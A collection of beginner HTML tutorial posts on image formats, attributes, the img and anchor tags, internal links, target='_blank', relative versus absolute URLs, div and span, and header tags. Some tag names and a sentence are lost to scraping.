HTML forms the foundation of web development, and a thorough understanding of its elements, tags, and features is crucial for anyone looking to build a career or hobby in this field. This list of HTML programming topics, complete with subtopics, offers a detailed roadmap for learning HTML. As you move through these topics, remember to practice often by building small projects, creating sample pages, and experimenting with different tags and attributes.
By mastering these topics, you’ll not only be proficient in HTML but also well-prepared to tackle more advanced areas of web development, such as CSS for design, JavaScript for interactivity, and frameworks like React or Angular for building dynamic applications. Happy coding!
This detailed post covers essential HTML topics with room to expand on each subtopic, ensuring the content is comprehensive for readers who are either beginners or intermediate learners looking to structure their HTML learning journey.
Images are essential for creating visually appealing and engaging websites, but unoptimized images can slow down your site. Choosing the right image format—JPEG, PNG, or SVG—can significantly improve load times, user experience, and SEO. Below is a breakdown of each format and its best uses to help you optimize images effectively. JPEG: The Best Choice for Photographs
JPEG (Joint Photographic Experts Group) is one of the most commonly used formats on the web, especially for photos and images with a lot of colors.
Compression: JPEG is a lossy format, which means it compresses file size by removing some image data, resulting in smaller file sizes at the cost of slight quality loss.
Adjustable Quality: You can set JPEG compression levels (usually between 60-80%) to find the right balance between quality and file size.
No Transparency: JPEGs don’t support transparent backgrounds, so they’re not suitable for images that need clear or cut-out areas. When to Use JPEG: JPEG is ideal for detailed images, such as photos or complex visuals with gradients. Compress JPEGs to keep file sizes low without sacrificing too much quality.
Optimizing JPEGs: Use tools like TinyJPG or JPEG-Optimizer to reduce file size without losing quality. Setting quality levels at 60-80% is generally a good starting point. PNG: Best for Graphics and Transparent Images
PNG (Portable Network Graphics) is popular for images that need sharp details or transparency, such as icons, logos, or text.
Lossless Compression: Unlike JPEG, PNG is a lossless format, preserving image details. This results in higher-quality images but larger file sizes.
Transparency Support: PNG supports transparent backgrounds, making it great for images that need to blend seamlessly with other design elements.
High Detail Preservation: PNGs work well for sharp-edged graphics, like illustrations or icons. When to Use PNG: PNG is ideal for images with text, logos, or graphics that require transparent backgrounds. It’s also suitable for images where quality is more important than file size.
Optimizing PNGs: Use tools like TinyPNG or ImageOptim to compress PNG files. Even though PNGs are lossless, these tools can help reduce file sizes without sacrificing visible quality. SVG: Ideal for Logos and Icons
SVG (Scalable Vector Graphics) is a vector-based format, meaning it uses mathematical equations to create images. This format is great for logos, icons, and other simple graphics that need to scale without losing quality.
Scalability: SVGs are resolution-independent, so they can scale to any size without losing clarity, making them perfect for responsive design.
Small File Sizes: Since SVGs are vectors, they are often lightweight, which improves load speed.
Customizable: SVG files can be edited with CSS or JavaScript, allowing for easy customization of colors and other elements. When to Use SVG: Use SVG for logos, icons, illustrations, or any graphics that need to scale. They’re perfect for responsive designs, where images need to look good on any screen size.
Optimizing SVGs: SVGs are generally lightweight, but you can still optimize them using tools like SVGOMG or SVGO, which remove unnecessary code to keep file sizes minimal. Key Takeaways
Choosing the right image format plays a big role in your website’s performance and user experience:
JPEG is best for photographs and complex images with many colors. Compress to balance quality and file size.
PNG is ideal for graphics needing transparency or sharp edges, like logos and icons.
SVG is perfect for scalable vector graphics like logos and icons, providing flexibility for responsive designs. Using these formats effectively can help create a visually appealing site that loads quickly, improves SEO, and enhances user experience. Optimize images as part of your workflow to make your website more efficient and user-friendly.
Attributes are an essential part of HTML (Hypertext Markup Language) that provide additional information about HTML elements. They help define the properties and behaviors of elements, allowing for a more flexible and dynamic web experience. In this post, we’ll explore what attributes are, the different types of attributes, and how to use them effectively in your HTML code.
HTML attributes are special words used inside HTML tags to control the behavior or appearance of the elements. Each attribute consists of a name and a value, formatted as name="value". Attributes are added to HTML elements to provide extra details or to modify the default functionality of the element.
Basic Syntax
The basic syntax for an HTML element with an attribute looks like this:
<tagname attributeName="attributeValue">Content</tagname>
For example:
<a href="https://www.example.com">Visit Example</a>
In this example, the <a> (anchor) tag has an attribute href that specifies the URL to which the link points.
HTML attributes can be classified into several categories based on their function and purpose:
Global attributes can be applied to any HTML element, regardless of its type. Some common global attributes include:
class: Specifies one or more class names for the element. This is used for CSS styling or JavaScript manipulation. <div class="container">Content here</div>
id: Provides a unique identifier for the element. This is useful for CSS styling, JavaScript, and linking within the page. <h1 id="header">Welcome to My Website</h1>
style: Applies inline CSS styles to the element. <p style="color: blue;">This text is blue.</p>
title: Offers additional information about the element. This text appears as a tooltip when the user hovers over the element. <img src="image.jpg" title="A beautiful sunset" />
Certain HTML elements have specific attributes relevant to their function. Here are some examples:
href: Used in <a> tags to specify the URL of the link. <a href="https://www.example.com">Visit Example</a>
src: Used in <img> tags to define the path to the image file. <img src="image.jpg" alt="Sample Image" />
alt: Provides alternative text for images, which is essential for accessibility. <img src="image.jpg" alt="A beautiful landscape" />
placeholder: Used in <input> fields to provide a hint to the user about what to enter. <input type="text" placeholder="Enter your name" />
Boolean attributes are attributes that are either present or absent; they do not have a value. If the attribute is included in the tag, it is considered true. Common boolean attributes include:
disabled: Indicates that an element should be disabled. <input type="text" disabled />
checked: Used in <input type="checkbox"> or <input type="radio"> to indicate that the option is selected. <input type="checkbox" checked />
readonly: Specifies that an input field cannot be edited. <input type="text" value="Read-only text" readonly />
The <img> tag is an essential element in HTML that allows you to embed images into web pages. This tag is integral for creating visually appealing websites, enhancing user engagement, and conveying information effectively. In this post, we’ll explore the various attributes of the <img> tag, best practices for using it, and some tips for optimizing images for the web.
<img> Tag?The <img> tag is a self-closing HTML element used to display images on a web page. Unlike other HTML tags, it does not have a closing tag. Instead, it contains attributes that define the source of the image, its size, and alternative text, among other properties.
Basic Syntax
Here’s the basic syntax of the <img> tag:
<img src="image-url" alt="description" />
src: This attribute specifies the URL of the image you want to display. It can be a relative or absolute path.
alt: This attribute provides alternative text for the image, which is displayed if the image cannot be loaded. It’s also essential for accessibility, helping screen readers convey information to visually impaired users.
Example of the <img> Tag
Here’s a simple example of how to use the <img> tag:
<img src="https://example.com/image.jpg" alt="A beautiful landscape" />
In this example, the image located at the provided URL will be displayed, and if it fails to load, the text “A beautiful landscape” will appear in its place.
<img> TagBesides the src and alt attributes, the <img> tag includes several other attributes that can help customize how images are displayed on a webpage:
width and height: These attributes specify the dimensions of the image in pixels. Setting these values can help maintain the layout of your page as the image loads. <img src="image.jpg" alt="Sample Image" width="300" height="200" />
title: This attribute provides additional information about the image. When a user hovers over the image, the text in the title attribute will appear as a tooltip. <img src="image.jpg" alt="Sample Image" title="This is a sample image." />
loading: This attribute allows you to control how the image is loaded. The options are lazy (for lazy loading, which improves performance by loading images only when they are in the viewport) and eager (to load images immediately). <img src="image.jpg" alt="Sample Image" loading="lazy" />
class and id: These attributes can be used to apply CSS styles or JavaScript functions to the image. <img src="image.jpg" alt="Sample Image" class="responsive" id="featured-image" />
<img> TagUse Descriptive Alt Text: Always provide meaningful alt text for your images. This not only improves accessibility but also enhances SEO by allowing search engines to understand the content of the image.
Optimize Image Size: Large image files can slow down your website. Optimize images for the web by compressing them and using appropriate file formats (e.g., JPEG for photographs, PNG for graphics with transparency).
Use Responsive Images: To ensure images look good on all devices, consider using the srcset attribute or CSS for responsive design. The srcset attribute allows you to define multiple image sources for different screen sizes.
<img src="small.jpg" srcset="medium.jpg 640w, large.jpg 1280w" alt="A responsive image" />
JPEG is ideal for photographs and images with many colors.
PNG is better for images with transparency or when you need lossless compression.
SVG is perfect for logos and graphics as it scales without losing quality.
Internal linking is a critical aspect of web design that enhances navigation and user experience on your WordPress site. By creating links between sections on the same page—known as anchor links—you can guide users to specific content without excessive scrolling. This practice is particularly useful for long pages, such as FAQs, tutorials, or comprehensive articles. In this post, we’ll discuss the importance of internal linking and provide detailed examples of how to implement it effectively.
What Is Internal Linking?
Internal linking involves connecting different sections or pages on your website. Anchor links, in particular, allow users to jump to specific sections of the same page. This improves usability and makes it easier for users to find relevant information quickly.
Why Internal Linking Matters
Enhances Navigation: Internal links make it easier for users to move between sections of content, improving the overall user experience and keeping visitors engaged.
Improves SEO: Search engines use internal links to understand the structure of your website. By linking to important sections, you signal to search engines which content is valuable, helping with indexing and ranking.
Increases User Engagement: Internal links encourage users to explore more of your content. When readers can quickly navigate to related topics, they are more likely to stay on your site longer. How to Create Anchor Links in WordPress
Creating anchor links is straightforward in WordPress. Here’s a step-by-step guide along with code examples.
Decide which sections of your content would benefit from anchor links. For example, if you’re writing a guide on gardening, your sections might be “Getting Started,” “Choosing Plants,” and “Caring for Your Garden.”
You’ll need to add an id to each section header. This id acts as a reference point for the anchor link.
Example: Adding IDs to Section Headers
<h2 id="getting-started">Getting Started</h2>
<p>This section covers the basics of starting your garden.</p>
<h2 id="choosing-plants">Choosing Plants</h2>
<p>Here’s how to select the right plants for your garden.</p>
<h2 id="caring-for-garden">Caring for Your Garden</h2>
<p>This section provides tips for maintaining your garden.</p>
Next, create links that point to these sections using the id in the href attribute. You can place these links anywhere on the page, such as a Table of Contents at the top.
Example: Creating Anchor Links
<ul>
<li><a href="#getting-started">Getting Started</a></li>
<li><a href="#choosing-plants">Choosing Plants</a></li>
<li><a href="#caring-for-garden">Caring for Your Garden</a></li>
</ul>
When users click these links, they will be taken directly to the corresponding section on the page.
For lengthy articles, consider adding a Table of Contents (TOC) at the top. This can help users navigate your content more effectively.
Example: Table of Contents Implementation
<h2>Table of Contents</h2>
<ul>
<li><a href="#getting-started">Getting Started</a></li>
<li><a href="#choosing-plants">Choosing Plants</a></li>
<li><a href="#caring-for-garden">Caring for Your Garden</a></li>
</ul>
<h2 id="getting-started">Getting Started</h2>
<p>This section covers the basics of starting your garden.</p>
<h2 id="choosing-plants">Choosing Plants</h2>
<p>Here’s how to select the right plants for your garden.</p>
<h2 id="caring-for-garden">Caring for Your Garden</h2>
<p>This section provides tips for maintaining your garden.</p>
Best Practices for Internal Linking
To ensure a positive user experience and maximize the effectiveness of your internal links, consider these best practices:
Use Descriptive Anchor Text: Instead of generic terms like “click here,” use specific text that describes what users will find. For example, use “Learn how to choose plants” for links to the “Choosing Plants” section.
Limit the Number of Links: Too many anchor links can overwhelm users. Focus on linking to the most relevant sections to maintain clarity.
Test Links Regularly: Make sure all internal links work properly, especially after updates or changes to your content. Broken links can frustrate users and hurt your site’s credibility.
Optimize for Mobile: Ensure that anchor links are easy to tap on mobile devices. Test the links to confirm that users can navigate smoothly on smaller screens.
Regularly Update Content: As you add new content to your site, revisit and adjust your internal links to ensure they remain relevant and functional. Conclusion
Internal linking, particularly through anchor links, is a powerful way to enhance navigation and user experience on your WordPress site. By guiding users through your content and making it easy to jump between sections, you not only improve usability but also boost SEO and engagement. Implementing these strategies will help create a more organized, accessible, and enjoyable experience for your visitors.
When linking to external websites in your content, an essential consideration is deciding whether the links should open in the same window or a new one. This choice, commonly implemented by using the target="_blank" attribute in HTML, can significantly affect user experience and has both pros and cons depending on the context of your content. In this post, we’ll explore how target="_blank" works, when to use it, its benefits and drawbacks, and some best practices to ensure an optimal user experience.
What Does target="_blank" Mean?
In HTML, links are typically created with the <a> (anchor) tag, where the href attribute specifies the URL destination. Adding target="_blank" to a link tells the browser to open the link in a new tab or window, depending on the user’s settings and browser. Here’s an example:
<a href="https://example.com" target="_blank">Visit Example.com</a>
When applied, this attribute opens the link in a new tab, allowing the user to view the external site without leaving the original page. Benefits of Opening External Links in a New Tab
Using target="_blank" for external links offers several advantages that enhance user experience, particularly in content-focused environments.
When users click on a link that opens in the same window, they navigate away from your site. This can disrupt their experience, especially if they get engrossed in the external site and forget to return. By opening external links in a new tab, you allow users to explore additional resources without losing their place on your page.
Opening links in a new tab helps maintain the continuity of a user’s experience. For example, if a user is reading an article and clicks a link to an external source, opening it in a new tab allows them to reference the external content while keeping your article open. This is especially useful for educational content, tutorials, or any resource-based content.
If your content includes numerous external citations or reference links, opening these in a new tab can be beneficial. Users can quickly refer to these sources without losing track of the main content, which is especially helpful in research-based articles, guides, and academic content.
Potential Drawbacks of target="_blank"
While targeting new tabs or windows has clear benefits, there are some downsides to consider, especially when it comes to user control and accessibility.
Some users prefer to choose when and where to open links. Forcing links to open in a new tab can be inconvenient for those who prefer to manage tabs themselves, and it can feel intrusive to users who prefer links to open in the same window.
Opening multiple links in new tabs can quickly clutter a user’s browser, especially if they are following several links on the same page. For users with limited device resources, this can lead to a slower browsing experience or confusion when trying to keep track of multiple tabs.
For users who rely on screen readers or other accessibility tools, opening new tabs can cause confusion, as they may not be aware that a new tab has opened. This can be mitigated by adding a visual indicator, such as an icon or text, that informs users the link will open in a new tab.
Best Practices for Using target="_blank"
To maximize the benefits of target="_blank" while minimizing its potential drawbacks, consider the following best practices:
Only apply target="_blank" to external links that enhance the content, such as links to resources or citations. Avoid using it excessively, as too many new tabs can be overwhelming for users.
Help users understand that a link will open in a new tab by adding a visual indicator, such as a small icon or a note next to the link. This gives users a choice and keeps the experience transparent.
rel="noopener noreferrer" for SecurityWhen using target="_blank", add rel="noopener noreferrer" to the link. This attribute prevents a security vulnerability known as “tabnabbing,” which can allow the new tab to gain access to the original page’s window object, creating potential risks. Here’s how it should look:
<a href="https://example.com" target="_blank" rel="noopener noreferrer">Visit Example.com</a>
Think about your audience’s needs when deciding whether to use target="_blank". For content aimed at a general audience, consider using it only when linking to websites or resources where users may want to keep the original page open.
Final Thoughts
Using target="_blank" for external links is a helpful tool to enhance user experience by allowing visitors to explore additional content while keeping your page open. However, it’s important to use it thoughtfully, balancing convenience with user control and security. By following best practices like using it selectively, adding visual indicators, and securing the link with rel="noopener noreferrer", you can make external linking both functional and user-friendly, ensuring a seamless browsing experience for all.
When developing websites and managing content on platforms like WordPress, understanding how to properly create links is essential. URLs, or Uniform Resource Locators, act as the addresses that guide users to various resources on the web. There are two primary types of URLs to consider when creating links in HTML: relative URLs and absolute URLs. Knowing the difference between them and when to use each type can have a significant impact on your site’s functionality, user experience, and even search engine optimization (SEO).
In this post, we’ll dive into the concept of relative and absolute URLs, the differences between them, and the practical applications of each type in HTML. What Is a URL?
Before we delve into relative and absolute URLs, let’s briefly review what a URL is. A URL is essentially the address of a specific resource, such as a webpage, image, or document, on the internet. It guides users (and search engines) to that resource. URLs are composed of various components, including the protocol (e.g., http or https), domain name (e.g., example.com), and the path that leads to the specific page or resource.
Absolute URLs
An absolute URL is a complete address that specifies the exact location of a resource on the internet. It includes all necessary information: the protocol, domain name, and file path. Here’s an example:
<a href="https://example.com/images/logo.png">Our Logo</a>
The absolute URL here (https://example.com/images/logo.png) will always direct users to the specific image, no matter where the link is placed or referenced. It removes any ambiguity about the link’s destination.
Protocol: The method used to access the resource, such as http or https.
Domain Name: The website’s base address or root domain (e.g., example.com).
Path: The specific path or directory where the resource is located on the server (e.g., /images/logo.png).
Absolute URLs are most often used for external links, canonical tags, and references that need to be accessed outside of a specific context, as they provide a fully qualified path to the resource.
Relative URLs
A relative URL, on the other hand, provides only the path to the resource relative to the current page or directory. Unlike absolute URLs, relative URLs don’t include the domain name or protocol. Here’s an example of a relative URL in HTML:
<a href="/images/logo.png">Our Logo</a>
In this case, the relative URL /images/logo.png depends on the page’s current domain. If this code were used on https://example.com/about, it would direct to https://example.com/images/logo.png. This type of URL is commonly used for internal linking within the same site and allows greater flexibility when updating or moving the website.
There are a few variations of relative URLs:
Root-relative URLs: Start with a forward slash (/) and specify a path from the root of the site, e.g., /contact.
Document-relative URLs: Specify a path relative to the current document, such as images/logo.png.
Key Differences Between Absolute and Relative URLs
Both absolute and relative URLs have unique strengths and weaknesses. Here are some key differences:
Absolute URLs: Provide the full path, leaving no room for error or ambiguity. They direct to the exact resource, regardless of where they are referenced.
Relative URLs: Depend on the page’s location. If used incorrectly, they may lead to broken links, especially on complex sites with many directories.
Absolute URLs: May require a lot of updates if the site is migrated to a new domain or structure, as each URL would need to be changed to reflect the new domain.
Relative URLs: Simplify site migration or domain changes, as they don’t rely on a specific domain name. They are adaptable, allowing resources to be linked without a full address, making internal site management easier.
Relative URLs: Can slightly improve page load times because they contain less information for the browser to process. The difference is usually minor, but it can be a consideration for large websites with extensive internal links.
Absolute URLs: Carry extra data (protocol and domain), which doesn’t significantly impact speed in modern browsers, but it may add a negligible delay.
When to Use Absolute URLs in HTML
Absolute URLs are particularly useful in certain scenarios, such as:
<a href="https://externaldomain.com/resource">External Resource</a>
<link rel="canonical" href="https://example.com/page">
When to Use Relative URLs in HTML
Relative URLs are ideal in certain circumstances as well:
<a href="/services">Our Services</a>
Best Practices for Using URLs in HTML
Now that we understand the differences, here are a few best practices to keep in mind:
Consistency: Consistency is key to avoiding broken links or potential SEO issues. Decide whether to use absolute or relative URLs for internal links and apply this choice consistently across the site.
Use SSL (HTTPS): Ensure your links use HTTPS, especially for absolute URLs, to avoid mixed-content errors and boost security. If your site is on HTTPS, using absolute URLs without specifying https:// can sometimes cause browsers to pull resources over HTTP by default.
Avoid Over-Reliance on Relative URLs: While relative URLs are helpful for internal links, be cautious when using them for complex website structures, as they may lead to issues if your site’s directory changes or content is moved around.
Final Thoughts
Whether you use absolute or relative URLs largely depends on your site’s structure, purpose, and maintenance needs. Absolute URLs are ideal for cross-domain linking, canonical tags, and social sharing, while relative URLs simplify internal linking and site management. Both types are essential tools in HTML and WordPress development, and understanding when to use each can help you create a more efficient and effective website.
By following best practices and making informed choices, you can create a seamless linking experience for users and optimize your site for search engines—without needing to worry about broken or incorrectly structured links.
<a> Tag?The <a> tag is used to define a hyperlink that links one page to another. This hyperlink can point to a variety of resources, including other web pages, images, documents, or even sections within the same page. The basic structure of an anchor tag is as follows:
<a href="URL">Link Text</a>
href: This attribute specifies the URL of the page the link goes to. It can be an absolute URL (a full web address) or a relative URL (a path relative to the current page).
Link Text: This is the text that appears as a clickable link on the webpage.
Basic Example of the <a> Tag
Here’s a simple example of how the <a> tag is used:
<a href="https://www.example.com">Visit Example.com</a>
In this example, “Visit Example.com” is the clickable text that users will see. Clicking on this text will navigate the user to https://www.example.com.
<a> TagRequired Attributes
href: As mentioned, the href attribute is mandatory. Without it, the <a> tag will not function as a hyperlink.
Optional Attributes
target: This attribute specifies where to open the linked document. The common values for target are:
_self: Opens the link in the same frame (default).
_blank: Opens the link in a new tab or window.
_parent: Opens the link in the parent frame.
_top: Opens the link in the full body of the window. Example:
<a href="https://www.example.com" target="_blank">Visit Example.com</a>
<a href="https://www.example.com" title="Visit Example.com for more information">Visit Example.com</a>
noopener: Prevents the new page from being able to access the window.opener property, improving security.
noreferrer: Prevents the browser from sending the HTTP referrer header to the new page.
nofollow: Instructs search engines not to follow the link. Example:
<a href="https://www.example.com" target="_blank" rel="noopener">Visit Example.com</a>
Full Example with Multiple Attributes
Here’s how an anchor tag looks with several attributes in practice:
<a href="https://www.example.com" target="_blank" rel="noopener" title="Learn more about Example.com">Explore Example.com</a>
In this case, when users click on “Explore Example.com,” they will be taken to the website in a new tab, and a tooltip will appear when they hover over the link.
<a> Tag in Different ContextsLinking to External Websites
The primary use of the <a> tag is to link to external websites. This helps users navigate to resources, references, or related content outside of your website.
Example:
<p>For more information, visit <a href="https://www.w3schools.com" target="_blank">W3Schools</a>.</p>
Linking to Internal Pages
You can also use the <a> tag to link to different pages within your own website. This is essential for creating a well-structured and user-friendly navigation system.
Example:
<p>Check out our <a href="/about">About Us</a> page to learn more about our mission.</p>
Linking to Email Addresses
The <a> tag can also be used to create links that open the user’s email client with a pre-filled recipient address. This is done using the mailto: scheme.
Example:
<a href="mailto:info@example.com">Email Us</a>
Linking to Phone Numbers
For mobile users, you can create a clickable link that initiates a phone call using the tel: scheme.
Example:
<a href="tel:+1234567890">Call Us</a>
Linking to Specific Sections within a Page
The <a> tag can also be used to link to specific sections within the same page using anchor links. This is done by using the id attribute on the target element.
Example:
<!-- Target Section -->
<h2 id="services">Our Services</h2>
<!-- Link to Section -->
<p>Learn more about <a href="#services">our services</a>.</p>
When using the <a> tag, it’s essential to consider accessibility to ensure that all users, including those using assistive technologies, can navigate your site effectively.
Use Descriptive Link Text
Always use clear and descriptive link text that indicates the destination or purpose of the link. Avoid vague phrases like “click here” or “read more,” as they don’t provide context.
Example:
<!-- Poor Usage -->
<a href="https://www.example.com">Click here</a>
<!-- Better Usage -->
<a href="https://www.example.com">Read our comprehensive guide on HTML</a>
Use title Attribute Judiciously
While the title attribute can provide additional context, it’s important to note that it may not be accessible to all users. Rely on descriptive link text instead.
Ensure Keyboard Accessibility
Ensure that all links are navigable using the keyboard. Users should be able to tab through links without requiring a mouse.
Test for Screen Readers
Testing your links with screen readers will help ensure they convey the correct information and structure to visually impaired users.
<a> Tag with CSSYou can style anchor tags using CSS to enhance their appearance and make them more visually appealing.
Basic Styling Example
Here’s how to apply basic styling to anchor tags:
a {
color: blue;
text-decoration: none;
}
a:hover {
color: red; /* Change color on hover */
text-decoration: underline; /* Underline on hover */
}
Styling Different States
You can style different states of the <a> tag, such as hover, active, and visited.
a {
color: blue;
}
a:visited {
color: purple; /* Color for visited links */
}
a:hover {
color: green; /* Color on hover */
}
a:active {
color: red; /* Color when the link is clicked */
}
Full Example
Here’s how a full HTML and CSS example would look:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Anchor Tag Example</title>
<style>
a {
color: blue;
text-decoration: none;
}
a:visited {
color: purple;
}
a:hover {
color: green;
}
a:active {
color: red;
}
</style>
</head>
<body>
<h1>Welcome to Our Website</h1>
<p>For more information, visit <a href="https://www.example.com" target="_blank" rel="noopener">Example.com</a>.</p>
</body>
</html>
<a> TagOmitting the href Attribute: Always include the href attribute. Links without href are not functional.
Using Broken Links: Regularly check and update links to ensure they direct users to the intended destinations.
Overusing the target="_blank" Attribute: While opening links in new tabs can be useful, overusing this attribute can disrupt the user experience.
Ignoring Accessibility: Ensure your links are accessible and provide meaningful context.
Using Vague Link Text: Avoid phrases like “click here” without context. Use descriptive text instead.
The <a> tag is a powerful and essential element in HTML, serving as the backbone of web navigation. Understanding its structure, usage, and various attributes is crucial for creating effective links and enhancing the user experience on your website. By applying best practices and ensuring accessibility, you can utilize the <a> tag to its full potential, guiding your users to valuable resources and information.
By mastering the anchor tag, you are one step closer to creating a well-structured and user-friendly website that meets the needs of your audience. Whether linking to
What Are <div> and <span> Tags?
Both <div> and <span> tags are HTML elements used to group other elements, but they are designed to serve slightly different purposes:
<div> Tag: Used for creating block-level containers.
<span> Tag: Used for creating inline containers.
In HTML, elements are generally divided into block-level and inline elements, and this distinction helps determine how content will display on a page.
Block-Level Elements: These elements (like <div>, <p>, and <h1>) take up the full width of the container, creating a new line before and after the element.
Inline Elements: These elements (like <span>, <a>, and <img>) Do not create a new line; only take up as much width as necessary, allowing them to sit alongside other inline elements within the same line.
Understanding the behavior of block and inline elements is essential for correctly using <div> and <span> tags to achieve the desired layout.
The <div> Tag: Structuring and Grouping Block Elements
The <div> tag is one of the most frequently used HTML tags, especially for grouping large sections of content on a webpage. As a block-level element, it’s ideal for dividing a page into distinct sections or “containers” that can be styled or positioned individually.
<div>:<div>
<!-- Content goes here -->
</div>
<div>We want to build a simple webpage layout with a header, main content area, and footer. We could use <div> tags to divide each of these sections.
<div class="header">
<h1>Welcome to My Website</h1>
</div>
<div class="content">
<p>This is the main content area.</p>
</div>
<div class="footer">
<p>Contact us at info@example.com</p>
</div>
In this example:
Each <div> represents a different section of the webpage.
Using CSS classes like header, content, and footer, we can apply specific styles to each section individually, allowing us to control layout, colors, spacing, and more.
<div>Use <div> tags for:
Structuring a webpage into distinct sections.
Grouping multiple block-level elements to apply shared styling or layout properties.
Creating containers that can be styled or manipulated with JavaScript.
<div> Tags with CSSSince <div> tags do not have inherent styling, they often rely on CSS for appearance and layout.
Example CSS for Styling a <div> Layout:
.header {
background-color: #333;
color: #fff;
padding: 20px;
text-align: center;
}
.content {
margin: 20px;
padding: 15px;
background-color: #f4f4f4;
}
.footer {
background-color: #333;
color: #fff;
padding: 10px;
text-align: center;
}
This styling approach enhances readability, separates content sections visually, and creates a more engaging user experience.
The <span> Tag: Styling Inline Content
The <span> tag, unlike <div>, is an inline element, meaning it can wrap around text or other inline elements without breaking the line. It’s ideal for styling small pieces of content within larger blocks.
<span>:<span>Text or inline content here</span>
<span> to Style TextSuppose we want to highlight certain words within a paragraph by changing their color. Using <span>, we can apply styling selectively.
<p>Learning HTML and CSS is <span style="color: blue;">fun</span> and <span style="color: green;">rewarding</span>!</p>
In this example:
Each <span> element allows us to change the color of specific words within the paragraph.
Unlike a <div>, the <span> tags won’t break the line, so the sentence remains continuous.
<span>Use <span> tags for:
Applying styles to inline content without affecting the surrounding text layout.
Targeting specific words, phrases, or inline elements within a block of content.
Wrapping around inline elements to apply CSS or JavaScript behavior.
<span> Tags with CSSAs with <div>, <span> tags don’t have default styling, but CSS can be used to customize them as needed.
Example CSS for Styling <span> Text:
.highlight {
color: #e60000;
font-weight: bold;
}
In HTML:
<p>This text is <span class="highlight">highlighted</span> for emphasis.</p>
This allows selective styling within the paragraph without disrupting the inline flow of text.
<div> vs. <span>: When to Use Each Tag
The decision to use <div> or <span> depends on the nature of the content and the design goal. Here are some general guidelines:
Use <div> when:
Structuring larger sections like headers, footers, and main content areas.
Grouping multiple elements that need shared styles or positioning.
Wrapping content that needs to be displayed as a block, with padding or margin adjustments.
Use <span> when:
Applying styles to small text segments or inline elements without affecting line breaks.
Highlighting specific phrases, words, or images within a sentence.
Wrapping inline content that needs custom styles, such as different colors or font weights.
Using <div> and <span> in WordPress
WordPress makes it easy to use <div> and <span> tags within the Block Editor or by using the HTML editor. Here’s how you can incorporate them into a WordPress post or page:
Add Custom HTML: If using the Block Editor, you can add a “Custom HTML” block and directly enter <div> or <span> tags with their respective styles.
Assign Classes for Consistency: Assign classes to <div> and <span> elements, and add corresponding CSS in your WordPress theme’s “Additional CSS” section (found under Appearance > Customize). This way, you can apply consistent styles across the site.
Leverage Plugins for Styling Control: Plugins like Advanced Custom Fields or CSS Hero provide even more control over <div> and <span> styling, especially for users not comfortable with custom CSS.
Practical Use Cases for <div> and <span> Tags
Here are some real-world examples to see how <div> and <span> tags enhance content layout and styling:
<div><div class="blog-post">
<div class="post-header">
<h1>Understanding HTML Tags</h1>
</div>
<div class="post-content">
<p>This article explores the <span class="highlight">basics of HTML</span> and how tags can structure a webpage.</p>
</div>
<div class="post-footer">
<p>Posted on October 20, 2024</p>
</div>
</div>
CSS for the Example:
.post-header { font-size: 24px; color: #333; }
.post-content { font-size: 18px; color: #555; }
.highlight { color: #0073e6; font-weight: bold; }
<span>By using HTML tags, developers create organized, structured, and visually appealing web pages.
```
With CSS:
```bash
.highlight { color: #e60000; background-color: #f0f0f0; padding: 2px 5px; }
```
Conclusion
Understanding how and when to use `` and `` tags are essential for building well-structured and styled web content. These tags enable you to organize large and small content areas, making them ideal for controlling layout and applying custom styles. By leveraging these elements effectively, you can create cleaner, more readable, and visually appealing WordPress pages that improve user experience and make your website easier to maintain.
5.10 - Header Tags in HTML With Examples
HTML header tags, h1 through h6, are essential for structuring content, improving readability, and enhancing SEO.
HTML header tags, <h1> through <h6>, are essential for structuring content, improving readability, and enhancing SEO. These tags guide readers and search engines by organizing information hierarchically.
What Are Header Tags?
Header tags, from <h1> to <h6>, form a hierarchy:
-
<h1> is for the main title of the page, highlighting the primary topic.
-
<h2> to <h6> organize sections and subsections, with each level indicating a smaller focus.
Example:
<h1>Ultimate Guide to Digital Marketing</h1>
<h2>Content Marketing</h2>
<h3>Creating Engaging Blog Posts</h3>
<h4>Researching Topics</h4>
<h2>SEO</h2>
<h3>On-Page SEO Tips</h3>
<h4>Using Keywords Effectively</h4>
Why Header Tags Matter
- SEO Benefits: Header tags give search engines clues about key topics and keywords, boosting page ranking. The
<h1> tag especially signals the page’s main focus. Example:
<h1>Benefits of a Balanced Diet</h1>
* **Improved Readability**: Header tags break content into clear sections for users, making it more skimmable and engaging. **Example**: <h2>Why Choose Organic Foods?</h2>
<h2>How to Eat a Balanced Diet on a Budget</h2>
* **Accessibility**: Header tags help screen readers interpret content structure, making it easy for visually impaired users to navigate through sections.Best Practices for Using Header Tags in WordPress
- One
<h1> Per Page: Use <h1> once for the main title (WordPress typically assigns this automatically). Example:
<h1>10 Tips for Growing Your Business</h1>
* **Use `` for Main Sections**: Break down main content sections with ``, making each section’s topic clear. **Example**: <h2>Tip #1: Develop a Strong Online Presence</h2>
<h2>Tip #2: Build a Reliable Team</h2>
* **Use `` to `` For further Details**: Use `` and beyond to create subtopics and add depth. **Example**: <h3>Building a Website</h3>
<h4>Choosing the Right Platform</h4>
* **Avoid Skipping Levels**: Follow a logical flow, without skipping header levels to keep content organized. **Example**: <h2>How to Market on Social Media</h2>
<h3>Creating Quality Content</h3>
* **Add Keywords Naturally**: Use keywords in header tags naturally to help SEO while keeping readability. **Example**: <h2>How to Use SEO for Better Visibility</h2>
Avoid Common Mistakes
Multiple <h1> Tags: Stick to one <h1> tag per page.
Keyword Stuffing: Use keywords naturally in headers.
Skipping Header Levels: Keep a consistent flow for a better user experience.
Conclusion
Using <h1> to <h6> tags properly improve SEO, readability, and accessibility. By following these examples and best practices, you’ll create well-structured content that appeals to both readers and search engines.
5.11 - Everything You Need to Know About the <p> Tag
This tag may be small, but its impact on, readability, and style is significant. Using the p tag can enhance the quality and accessibility of any webpage.Introduction
In the HTML and web development world, tags are the backbone of how web pages are structured and displayed. While many tags have specialized uses and functions, a few remain central to the art of clean and readable content presentation. Among these, the <p> tag holds a special place. This tag may be small, but its impact on content organization, readability, and style is significant. Understanding the <p> tag, its attributes, and best practices can enhance the quality and accessibility of any webpage.
What is the <p> Tag?
The <p> tag stands for “paragraph” and is one of the fundamental HTML tags used to format text content. It is a block-level element, which means it creates space above and below itself by default, making it ideal for structuring text into readable segments.
In HTML, paragraphs are enclosed within the opening and closing <p> tags, as shown below:
<p>This is a paragraph of text.</p>
Any text placed inside this tag is treated as a single paragraph, making it one of the simplest yet most essential tools for organizing content.
Purpose of the <p> Tag
The <p> tag serves several purposes in HTML and web design:
